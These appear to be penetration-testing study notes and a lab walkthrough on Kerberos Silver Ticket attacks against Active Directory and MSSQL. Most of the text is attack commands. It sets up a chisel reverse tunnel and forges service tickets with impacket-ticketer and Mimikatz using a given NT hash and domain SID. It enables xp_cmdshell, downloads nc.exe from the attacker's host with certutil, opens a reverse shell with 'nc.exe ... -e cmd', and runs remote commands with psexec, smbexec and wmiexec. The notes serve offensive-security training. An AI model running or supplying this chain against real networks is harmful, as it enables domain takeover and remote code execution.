Silver Ticket Attacks
https://medium.com/@0xrave/nagoya-proving-grounds-practice-walkthrough-active-directory-bef41999b46f
https://www.youtube.com/watch?v=zWybt5KFsWw
24.4.1 - Silver Ticket Enumeration
A sure-fire way of obtaining access is with service accounts. If you have credentials for a service account and it's present as a profile folder, you might be able to get a remote shell as the service account and use GodPotato to get admin access.

First set up a port forward so you can interact locally with the target. This is important as some steps have to be made on Kali itself.
./chisel server --port 445 --reverse
.\chisel.exe client 192.168.45.191:445 R:1433:127.0.0.1:1433

Also ensure the domain has been added with the localhost address to /etc/hosts to ensure further domain interaction is processed successfully.
On Kali, impersonate the administrator using this command utilising impacket-ticketer. This uses a password that was enumerated prior in the form of an nt hash.
NT hashes can be generated here: https://codebeautify.org/ntlm-hash-generator
impacket-ticketer -nthash E3A0168BC21CFB88B95C954A5B18F57C -domain-sid S-1-5-21-1969309164-1513403977-1686805993 -domain nagoya-industries.com -spn MSSQL/nagoya.nagoya-industries.com -user-id 500 Administrator
This will save the output to the pwd

Now export the variable (still on Kali)
export KRB5CCNAME=$PWD/Administrator.ccache

Next retrieve the SPN for the service user. This is needed to make the custom Kerberos configuration file.
Get-ADUser -Properties ServicePrincipalNames -Filter {SamAccountName -eq "svc_mssql"}
Create a file called /etc/krb5user.conf. This file is a custom Kerberos configuration, typically used alongside or instead of /etc/krb5.conf. It allows per-user configuration or custom contexts (some tools like impacket respect the KRB5_CONFIG environment variable which can point to this custom file).
[libdefaults]
default_realm = NAGOYA-INDUSTRIES.COM
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
rdns = false
dns_canonicalize_hostname = false
fcc-mit-ticketflags = true
[realms]
NAGOYA-INDUSTRIES.COM = {
kdc = nagoya.nagoya-industries.com
}
[domain_realm]
.nagoya-industries.com = NAGOYA-INDUSTRIES.COM
Finally, we can interact with the server as the ms sql user via the silver ticket.
Either, we can connect with MS SQL and enable xp_cmdshell
impacket-mssqlclient -k nagoya.nagoya-industries.com
enable_xp_cmdshell
xp_cmdshell whoami
Or we can use nxc, a part of NetExec (fork of CrackMapExec). Note we're also using kerberos authentication from the local kerberos credential cache (KRB5CCNAME) that we exported earlier.
nxc mssql 127.0.0.1 --use-kcache -x whoami
nxc mssql 127.0.0.1 --use-kcache -x 'certutil -urlcache -split -f http://192.168.45.191:1337/Windows/nc.exe C:\temp\nc.exe'
nxc mssql 127.0.0.1 --use-kcache -x 'C:\temp\nc.exe 192.168.45.191 9001 -e cmd'
24.4.2 - Silver Ticket Creation via Mimikatz
Silver Tickets enable an attacker to create forged service tickets (TGS tickets)
- In this attack, user/group permissions in a Service Ticket are blindly trusted by the application on a target server running in the context of the service account. We forge our own Service Ticket (Silver Ticket) to access the resource (e.g. IIS app, MSSQL app) with any permissions we want. If the SPN/service account is used across multiple servers, we can leverage our Silver Ticket against all.
- Walkthrough of PTT via. compromised MSSQLSvc hash: https://stealthbits.com/blog/impersonating-service-accounts-with-silver-tickets/
Obtain SID of domain (remove RID -XXXX) at the end of the user SID string.
whoami /user
corp\offsec S-1-5-21-1602875587-2787523311-2599479668[-1103]
Generate the Silver Ticket (TGS) and inject it into memory
kerberos::golden /user:[user_name] /domain:[domain_name].com /sid:[sid_value]
/target:[service_hostname] /service:[service_type] /rc4:[hash] /ptt
kerberos::golden /user:Administrator /domain:AFC-RICHMOND.LOCAL /sid:S-1-5-21-<domain-SID> /target:AFCR-DC.AFC-RICHMOND.local /service:cifs /rc4:<ntlm of cifs service acct> /id:500 /ptt
Abuse Silver Ticket (TGS)
psexec.exe -accepteula \\<remote_hostname> cmd
sqlcmd.exe -S [service_hostname] #if service is MSSQL
SILVER TICKET via. KALI
Generate the Silver Ticket with NTLM
python ticketer.py -nthash <ntlm_hash> -domain-sid <domain_sid> -domain <domain_name> -spn <service_spn> <user_name>
impacket-ticketer -nthash E3A0168BC21CFB88B95C954A5B18F57C -domain-sid S-1-5-21-1969309164-1513403977-1686805993 -domain nagoya-industries.com -spn MSSQL/nagoya.nagoya-industries.com -user-id 500 Administrator
export KRB5CCNAME=<TGT_ccache_file_path>
export KRB5CCNAME=$PWD/Administrator.ccache
klist
Set ticket for impacket use
/etc/krb5user.conf:
[libdefaults]
default_realm = NAGOYA-INDUSTRIES.COM
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
rdns = false
dns_canonicalize_hostname = false
fcc-mit-ticketflags = true
[realms]
NAGOYA-INDUSTRIES.COM = {
kdc = nagoya.nagoya-industries.com
}
[domain_realm]
.nagoya-industries.com = NAGOYA-INDUSTRIES.COM
/etc/hosts:
127.0.0.1 localhost nagoya.nagoya-industries.com NAGOYA-INDUSTRIES.COM
Execute remote commands with any of the following by using the TGT
impacket-psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
impacket-smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
impacketwmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass